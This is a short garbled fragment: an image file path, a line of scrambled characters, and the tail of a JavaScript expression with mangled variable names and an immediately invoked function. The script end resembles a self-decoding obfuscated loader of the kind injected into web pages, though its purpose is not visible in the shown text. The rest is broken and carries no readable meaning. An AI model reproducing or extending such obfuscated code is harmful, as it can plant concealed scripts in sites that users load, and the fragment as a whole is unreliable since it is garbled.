
a.7OZ.eVr8ZtsZe
2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rg
e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();